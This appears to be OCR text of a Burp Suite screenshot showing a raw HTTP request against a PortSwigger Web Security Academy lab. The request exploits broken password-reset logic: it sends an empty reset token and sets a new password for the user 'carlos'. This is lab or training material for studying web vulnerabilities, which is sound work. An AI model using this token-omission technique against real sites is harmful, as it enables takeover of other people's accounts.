 Pretty Raw \n Actions
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net
3 Connection: close
4 Content-Length: 113
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safa
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net/forgot-password?temp-forgot-password-token=
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=zdl1Z7jY2ulHHL3cXvBnXiIvxByms2mz
1
2 temp-forgot-password-token=&username=carlos&new-password-1=111&new-password-2=111